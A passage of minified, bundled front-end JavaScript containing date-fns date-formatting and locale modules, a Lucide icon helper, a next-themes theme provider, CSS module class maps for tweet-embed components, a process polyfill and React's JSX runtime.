https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))};var r=["D","DD"],n=["YY","YYYY"]},27859:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(t.length<e)throw TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")},e.exports=t.default},3452:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getUTCDay();return t.setUTCDate(t.getUTCDate()-((r<1?7:0)+r-1)),t.setUTCHours(0,0,0,0),t};var i=n(r(93397)),a=n(r(27859));e.exports=t.default},59095:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,o.default)(1,arguments);var t=(0,i.default)(e),r=new Date(0);return r.setUTCFullYear(t,0,4),r.setUTCHours(0,0,0,0),(0,a.default)(r)};var i=n(r(60853)),a=n(r(3452)),o=n(r(27859));e.exports=t.default},86612:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,l,u,d,c,h,f,m=(0,s.getDefaultOptions)(),p=(0,o.default)(null!==(r=null!==(n=null!==(l=null!==(u=null==t?void 0:t.weekStartsOn)&&void 0!==u?u:null==t?void 0:null===(d=t.locale)||void 0===d?void 0:null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==l?l:m.weekStartsOn)&&void 0!==n?n:null===(h=m.locale)||void 0===h?void 0:null===(f=h.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==r?r:0);if(!(p>=0&&p<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=(0,i.default)(e),g=v.getUTCDay();return v.setUTCDate(v.getUTCDate()-((g<p?7:0)+g-p)),v.setUTCHours(0,0,0,0),v};var i=n(r(93397)),a=n(r(27859)),o=n(r(74575)),s=r(12506);e.exports=t.default},90814:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,u,d,c,h,f,m,p=(0,l.getDefaultOptions)(),v=(0,s.default)(null!==(r=null!==(n=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==u?u:p.firstWeekContainsDate)&&void 0!==n?n:null===(f=p.locale)||void 0===f?void 0:null===(m=f.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1),g=(0,i.default)(e,t),_=new Date(0);return _.setUTCFullYear(g,0,v),_.setUTCHours(0,0,0,0),(0,o.default)(_,t)};var i=n(r(21259)),a=n(r(27859)),o=n(r(86612)),s=n(r(74575)),l=r(12506);e.exports=t.default},74575:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)},e.exports=t.default},45721:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,o.default)(2,arguments);var r=(0,a.default)(e).getTime(),n=(0,i.default)(t);return new Date(r+n)};var i=n(r(74575)),a=n(r(93397)),o=n(r(27859));e.exports=t.default},50919:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){(0,h.default)(2,arguments);var n,w,b,S,$,E,x,T,C,A,M,k,O,P,U,j,N,D,R=String(t),L=(0,f.getDefaultOptions)(),I=null!==(n=null!==(w=null==r?void 0:r.locale)&&void 0!==w?w:L.locale)&&void 0!==n?n:m.default,W=(0,c.default)(null!==(b=null!==(S=null!==($=null!==(E=null==r?void 0:r.firstWeekContainsDate)&&void 0!==E?E:null==r?void 0:null===(x=r.locale)||void 0===x?void 0:null===(T=x.options)||void 0===T?void 0:T.firstWeekContainsDate)&&void 0!==$?$:L.firstWeekContainsDate)&&void 0!==S?S:null===(C=L.locale)||void 0===C?void 0:null===(A=C.options)||void 0===A?void 0:A.firstWeekContainsDate)&&void 0!==b?b:1);if(!(W>=1&&W<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var H=(0,c.default)(null!==(M=null!==(k=null!==(O=null!==(P=null==r?void 0:r.weekStartsOn)&&void 0!==P?P:null==r?void 0:null===(U=r.locale)||void 0===U?void 0:null===(j=U.options)||void 0===j?void 0:j.weekStartsOn)&&void 0!==O?O:L.weekStartsOn)&&void 0!==k?k:null===(N=L.locale)||void 0===N?void 0:null===(D=N.options)||void 0===D?void 0:D.weekStartsOn)&&void 0!==M?M:0);if(!(H>=0&&H<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!I.localize)throw RangeError("locale must contain localize property");if(!I.formatLong)throw RangeError("locale must contain formatLong property");var q=(0,o.default)(e);if(!(0,i.default)(q))throw RangeError("Invalid time value");var G=(0,u.default)(q),Y=(0,a.default)(q,G),F={firstWeekContainsDate:W,weekStartsOn:H,locale:I,_originalDate:q};return R.match(v).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,l.default[t])(e,I.formatLong):e}).join("").match(p).map(function(n){if("''"===n)return"'";var i,a=n[0];if("'"===a)return(i=n.match(g))?i[1].replace(_,"'"):n;var o=s.default[a];if(o)return!(null!=r&&r.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(n)&&(0,d.throwProtectedError)(n,t,String(e)),!(null!=r&&r.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(n)&&(0,d.throwProtectedError)(n,t,String(e)),o(Y,n,I.localize,F);if(a.match(y))throw RangeError("Format string contains an unescaped latin alphabet character `"+a+"`");return n}).join("")};var i=n(r(48950)),a=n(r(39107)),o=n(r(93397)),s=n(r(24230)),l=n(r(58689)),u=n(r(56833)),d=r(49540),c=n(r(74575)),h=n(r(27859)),f=r(12506),m=n(r(11826)),p=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,v=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,g=/^'([^]*?)'?$/,_=/''/g,y=/[a-zA-Z]/;e.exports=t.default},97459:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,a.default)(1,arguments),e instanceof Date||"object"===(0,i.default)(e)&&"[object Date]"===Object.prototype.toString.call(e)};var i=n(r(45770)),a=n(r(27859));e.exports=t.default},48950:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,o.default)(1,arguments),(!!(0,i.default)(e)||"number"==typeof e)&&!isNaN(Number((0,a.default)(e)))};var i=n(r(97459)),a=n(r(93397)),o=n(r(27859));e.exports=t.default},48038:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}},e.exports=t.default},92946:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t,r){var n;if("formatting"===(null!=r&&r.context?String(r.context):"standalone")&&e.formattingValues){var i=e.defaultFormattingWidth||e.defaultWidth,a=null!=r&&r.width?String(r.width):i;n=e.formattingValues[a]||e.formattingValues[i]}else{var o=e.defaultWidth,s=null!=r&&r.width?String(r.width):e.defaultWidth;n=e.values[s]||e.values[o]}return n[e.argumentCallback?e.argumentCallback(t):t]}},e.exports=t.default},21999:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=n.width,a=i&&e.matchPatterns[i]||e.matchPatterns[e.defaultMatchWidth],o=t.match(a);if(!o)return null;var s=o[0],l=i&&e.parsePatterns[i]||e.parsePatterns[e.defaultParseWidth],u=Array.isArray(l)?function(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r}(l,function(e){return e.test(s)}):function(e,t){for(var r in e)if(e.hasOwnProperty(r)&&t(e[r]))return r}(l,function(e){return e.test(s)});return r=e.valueCallback?e.valueCallback(u):u,{value:r=n.valueCallback?n.valueCallback(r):r,rest:t.slice(s.length)}}},e.exports=t.default},37263:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match(e.matchPattern);if(!n)return null;var i=n[0],a=t.match(e.parsePattern);if(!a)return null;var o=e.valueCallback?e.valueCallback(a[0]):a[0];return{value:o=r.valueCallback?r.valueCallback(o):o,rest:t.slice(i.length)}}},e.exports=t.default},18007:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};t.default=function(e,t,n){var i,a=r[e];return(i="string"==typeof a?a:1===t?a.one:a.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix)?n.comparison&&n.comparison>0?"in "+i:i+" ago":i},e.exports=t.default},47845:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(48038)),a={date:(0,i.default)({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:(0,i.default)({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:(0,i.default)({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})};t.default=a,e.exports=t.default},65280:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};t.default=function(e,t,n,i){return r[e]},e.exports=t.default},35607:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(92946)),a={ordinalNumber:function(e,t){var r=Number(e),n=r%100;if(n>20||n<10)switch(n%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},era:(0,i.default)({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:(0,i.default)({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:(0,i.default)({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:(0,i.default)({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};t.default=a,e.exports=t.default},20595:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(21999)),a={ordinalNumber:(0,n(r(37263)).default)({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}}),era:(0,i.default)({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:(0,i.default)({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};t.default=a,e.exports=t.default},12169:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(18007)),a=n(r(47845)),o=n(r(65280)),s=n(r(35607)),l=n(r(20595)),u={code:"en-US",formatDistance:i.default,formatLong:a.default,formatRelative:o.default,localize:s.default,match:l.default,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.default=u,e.exports=t.default},39107:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(2,arguments);var r=(0,o.default)(t);return(0,i.default)(e,-r)};var i=n(r(45721)),a=n(r(27859)),o=n(r(74575));e.exports=t.default},93397:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,i.default)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):(("string"==typeof e||"[object String]"===t)&&"undefined"!=typeof console&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(Error().stack)),new Date(NaN))};var i=n(r(45770)),a=n(r(27859));e.exports=t.default},62898:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(2265),i={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let a=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),o=(e,t)=>{let r=(0,n.forwardRef)(({color:r="currentColor",size:o=24,strokeWidth:s=2,absoluteStrokeWidth:l,children:u,...d},c)=>(0,n.createElement)("svg",{ref:c,...i,width:o,height:o,stroke:r,strokeWidth:l?24*Number(s)/Number(o):s,className:`lucide lucide-${a(e)}`,...d},[...t.map(([e,t])=>(0,n.createElement)(e,t)),...(Array.isArray(u)?u:[u])||[]]));return r.displayName=`${e}`,r}},55117:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(62898);let i=(0,n.Z)("ArrowUp",[["path",{d:"m5 12 7-7 7 7",key:"hav0vg"}],["path",{d:"M12 19V5",key:"x0mq9r"}]])},6435:function(e,t,r){"use strict";r.d(t,{F:function(){return u},f:function(){return d}});var n=r(2265);let i=["light","dark"],a="(prefers-color-scheme: dark)",o="undefined"==typeof window,s=(0,n.createContext)(void 0),l={setTheme:e=>{},themes:[]},u=()=>{var e;return null!==(e=(0,n.useContext)(s))&&void 0!==e?e:l},d=e=>(0,n.useContext)(s)?n.createElement(n.Fragment,null,e.children):n.createElement(h,e),c=["light","dark"],h=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:r=!0,enableColorScheme:o=!0,storageKey:l="theme",themes:u=c,defaultTheme:d=r?"system":"light",attribute:h="data-theme",value:g,children:_,nonce:y})=>{let[w,b]=(0,n.useState)(()=>m(l,d)),[S,$]=(0,n.useState)(()=>m(l)),E=g?Object.values(g):u,x=(0,n.useCallback)(e=>{let n=e;if(!n)return;"system"===e&&r&&(n=v());let a=g?g[n]:n,s=t?p():null,l=document.documentElement;if("class"===h?(l.classList.remove(...E),a&&l.classList.add(a)):a?l.setAttribute(h,a):l.removeAttribute(h),o){let e=i.includes(d)?d:null,t=i.includes(n)?n:e;l.style.colorScheme=t}null==s||s()},[]),T=(0,n.useCallback)(e=>{b(e);try{localStorage.setItem(l,e)}catch(e){}},[e]),C=(0,n.useCallback)(t=>{let n=v(t);$(n),"system"===w&&r&&!e&&x("system")},[w,e]);(0,n.useEffect)(()=>{let e=window.matchMedia(a);return e.addListener(C),C(e),()=>e.removeListener(C)},[C]),(0,n.useEffect)(()=>{let e=e=>{e.key===l&&T(e.newValue||d)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[T]),(0,n.useEffect)(()=>{x(null!=e?e:w)},[e,w]);let A=(0,n.useMemo)(()=>({theme:w,setTheme:T,forcedTheme:e,resolvedTheme:"system"===w?S:w,themes:r?[...u,"system"]:u,systemTheme:r?S:void 0}),[w,T,e,S,r,u]);return n.createElement(s.Provider,{value:A},n.createElement(f,{forcedTheme:e,disableTransitionOnChange:t,enableSystem:r,enableColorScheme:o,storageKey:l,themes:u,defaultTheme:d,attribute:h,value:g,children:_,attrs:E,nonce:y}),_)},f=(0,n.memo)(({forcedTheme:e,storageKey:t,attribute:r,enableSystem:o,enableColorScheme:s,defaultTheme:l,value:u,attrs:d,nonce:c})=>{let h="system"===l,f="class"===r?`var d=document.documentElement,c=d.classList;c.remove(${d.map(e=>`'${e}'`).join(",")});`:`var d=document.documentElement,n='${r}',s='setAttribute';`,m=s?i.includes(l)&&l?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${l}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",p=(e,t=!1,n=!0)=>{let a=u?u[e]:e,o=t?e+"|| ''":`'${a}'`,l="";return s&&n&&!t&&i.includes(e)&&(l+=`d.style.colorScheme = '${e}';`),"class"===r?l+=t||a?`c.add(${o})`:"null":a&&(l+=`d[s](n,${o})`),l},v=e?`!function(){${f}${p(e)}}()`:o?`!function(){try{${f}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${h})){var t='${a}',m=window.matchMedia(t);if(m.media!==t||m.matches){${p("dark")}}else{${p("light")}}}else if(e){${u?`var x=${JSON.stringify(u)};`:""}${p(u?"x[e]":"e",!0)}}${h?"":"else{"+p(l,!1,!1)+"}"}${m}}catch(e){}}()`:`!function(){try{${f}var e=localStorage.getItem('${t}');if(e){${u?`var x=${JSON.stringify(u)};`:""}${p(u?"x[e]":"e",!0)}}else{${p(l,!1,!1)};}${m}}catch(t){}}();`;return n.createElement("script",{nonce:c,dangerouslySetInnerHTML:{__html:v}})},()=>!0),m=(e,t)=>{let r;if(!o){try{r=localStorage.getItem(e)||void 0}catch(e){}return r||t}},p=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},v=e=>(e||(e=window.matchMedia(a)),e.matches?"dark":"light")},62601:function(e,t,r){"use strict";var n,i;e.exports=(null==(n=r.g.process)?void 0:n.env)&&"object"==typeof(null==(i=r.g.process)?void 0:i.env)?r.g.process:r(58960)},65982:function(){},9736:function(){},40447:function(e){e.exports={verified:"icons_verified__1eJnA"}},89864:function(e){e.exports={root:"quoted-tweet-body_root__szSfI"}},65171:function(e){e.exports={root:"quoted-tweet-container_root__92393",article:"quoted-tweet-container_article__FoJQN"}},71292:function(e){e.exports={header:"quoted-tweet-header_header___qrcQ",avatar:"quoted-tweet-header_avatar__lGzrW",avatarSquare:"quoted-tweet-header_avatarSquare__l_eYT",author:"quoted-tweet-header_author__k48VI",authorText:"quoted-tweet-header_authorText__FULly",username:"quoted-tweet-header_username__YLPXR"}},73245:function(e){e.exports={skeleton:"skeleton_skeleton__gUMqh",loading:"skeleton_loading__XZoZ6"}},60186:function(e){e.exports={actions:"tweet-actions_actions__UDw7H",like:"tweet-actions_like__H1xYv",reply:"tweet-actions_reply__S4rFc",copy:"tweet-actions_copy__Tbdg_",likeIconWrapper:"tweet-actions_likeIconWrapper__JQkhp",likeCount:"tweet-actions_likeCount__MyxBd",replyIconWrapper:"tweet-actions_replyIconWrapper__NVdGa",copyIconWrapper:"tweet-actions_copyIconWrapper__toM2y",likeIcon:"tweet-actions_likeIcon__fhDng",replyIcon:"tweet-actions_replyIcon__MI2tG",copyIcon:"tweet-actions_copyIcon__SEaWw",replyText:"tweet-actions_replyText__doQct",copyText:"tweet-actions_copyText__fEqBx"}},33062:function(e){e.exports={root:"tweet-body_root__ChzUj"}},86828:function(e){e.exports={root:"tweet-container_root__0rJLq",article:"tweet-container_article__0ERPK"}},88522:function(e){e.exports={header:"tweet-header_header__CXzdi",avatar:"tweet-header_avatar__0Wi9G",avatarOverflow:"tweet-header_avatarOverflow__E2gxj",avatarSquare:"tweet-header_avatarSquare__uIUBO",avatarShadow:"tweet-header_avatarShadow__CB9Zo",author:"tweet-header_author___jWoR",authorLink:"tweet-header_authorLink__qj5Sm",authorVerified:"tweet-header_authorVerified__OFYo2",authorLinkText:"tweet-header_authorLinkText__y6HdU",authorMeta:"tweet-header_authorMeta__gIC3U",authorFollow:"tweet-header_authorFollow__w_j4h",username:"tweet-header_username__UebZb",follow:"tweet-header_follow__Fi7bf",separator:"tweet-header_separator__d4pqe",brand:"tweet-header_brand__0FLQl",twitterIcon:"tweet-header_twitterIcon__m0Rzu"}},76432:function(e){e.exports={root:"tweet-in-reply-to_root__o784R"}},71684:function(e){e.exports={root:"tweet-info-created-at_root__KaxZi"}},73003:function(e){e.exports={info:"tweet-info_info__ll_kH",infoLink:"tweet-info_infoLink__xdgYO",infoIcon:"tweet-info_infoIcon__S8lzA"}},84538:function(e){e.exports={root:"tweet-link_root__4EzRS"}},94046:function(e){e.exports={anchor:"tweet-media-video_anchor__EMqq1",videoButton:"tweet-media-video_videoButton__P9iF2",videoButtonIcon:"tweet-media-video_videoButtonIcon__7gRo1",watchOnTwitter:"tweet-media-video_watchOnTwitter__2ucCU",viewReplies:"tweet-media-video_viewReplies__dp8G_"}},19907:function(e){e.exports={root:"tweet-media_root__k6gQ2",rounded:"tweet-media_rounded__LgwFx",mediaWrapper:"tweet-media_mediaWrapper__6rfqr",grid2Columns:"tweet-media_grid2Columns__tO2Ea",grid3:"tweet-media_grid3__XbH4s",grid2x2:"tweet-media_grid2x2__Wiunq",mediaContainer:"tweet-media_mediaContainer__rjXGp",mediaLink:"tweet-media_mediaLink__vFkZL",skeleton:"tweet-media_skeleton__qZmSS",image:"tweet-media_image__yoPJg"}},56898:function(e){e.exports={root:"tweet-not-found_root__KQedq"}},58629:function(e){e.exports={replies:"tweet-replies_replies__PUxl8",link:"tweet-replies_link__roxYQ",text:"tweet-replies_text__o0Naf"}},7428:function(e){e.exports={root:"tweet-skeleton_root__1sn43"}},69976:function(e){e.exports={verifiedOld:"verified-badge_verifiedOld__zcaba",verifiedBlue:"verified-badge_verifiedBlue__s3_Vu",verifiedGovernment:"verified-badge_verifiedGovernment__qRJxq"}},58960:function(e){!function(){var t={229:function(e){var t,r,n,i=e.exports={};function a(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l=[],u=!1,d=-1;function c(){u&&n&&(u=!1,n.length?l=n.concat(l):d=-1,l.length&&h())}function h(){if(!u){var e=s(c);u=!0;for(var t=l.length;t;){for(n=l,l=[];++d<t;)n&&n[d].run();d=-1,t=l.length}n=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];l.push(new f(e,t)),1!==l.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var a=r[e]={exports:{}},o=!0;try{t[e](a,a.exports,n),o=!1}finally{o&&delete r[e]}return a.exports}n.ab="//";var i=n(229);e.exports=i}()},30622:function(e,t,r){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),i=Symbol.for("react.element"),a=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,s=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,r){var n,a={},u=null,d=null;for(n in void 0!==r&&(u=""+r),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(d=t.ref),t)o.call(t,n)&&!l.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===a[n]&&(a[n]=t[n]);return{$$typeof:i,type:e,key:u,ref:d,props:a,_owner:s.current}}t.Fragment=a,t.jsx=u,t.jsxs=u},57437:function(e,t,r){"use strict";e.exports=r(30622)},87784:function(e,t,r){"use strict";r.d(t,{Cr:function(){return f},EZ:function(){return c},S0:function(){return h},ih:function(){return d}});var n=Object.defineProperty,i=Object.defineProperties,a=Object.getOwnPropertyDescriptors,o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,l=Object.prototype.propertyIsEnumerable,u=(e,t,r)=>t in 